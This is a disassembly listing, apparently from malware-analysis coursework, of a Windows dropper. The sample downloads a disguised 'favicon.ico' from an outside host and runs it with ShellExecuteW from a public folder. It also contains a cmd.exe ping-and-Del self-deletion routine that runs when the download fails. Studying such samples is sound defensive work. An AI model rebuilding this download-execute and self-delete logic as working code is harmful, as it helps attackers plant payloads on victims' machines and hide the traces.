 0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1
0x00401115 push data.00403138 ; 0x403138
0x0040111a push 0
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c
0x00401126 push 0
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; unknown_t ShellExecuteW(unknown_t hwnd...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
0x00401140 pop ebp
0x00401141 ret
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68
0x00401144 lea eax, [var_694h]
0x00401148 push 0
0x0040114a push eax
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset
0x00401150 add esp, 0xc
0x00401153 lea eax, [var_64ch]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260
0x00401163 push eax
0x00401164 push 0
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; unknown_t GetModuleFileNameW(unkn...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140
0x00401176 lea eax, [var_450h]
0x0040117d push 0x208 ; 520
0x00401182 push eax
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
0x0040118b lea eax, [esp]
0x0040118e push eax
0x0040118f lea eax, [var_6a0h]
0x00401193 push eax
0x00401194 push 0
0x00401196 push 0
0x00401198 push 0x8000000
0x0040119d push 0
0x0040119f push 0
0x004011a1 push 0
0x004011a3 lea eax, [var_450h]
0x004011aa push eax
0x004011ab push 0
0x004011ad call dword [CreateProcessW] ; 0x403008 ; unknown_t CreateProcessW(unknown_t lp...
0x004011b3 push dword [var_6dch]
0x004011b7 call dword [CloseHandle] ; 0x403004 ; unknown_t CloseHandle(unknown_t hObject)
0x004011bd push dword [esp]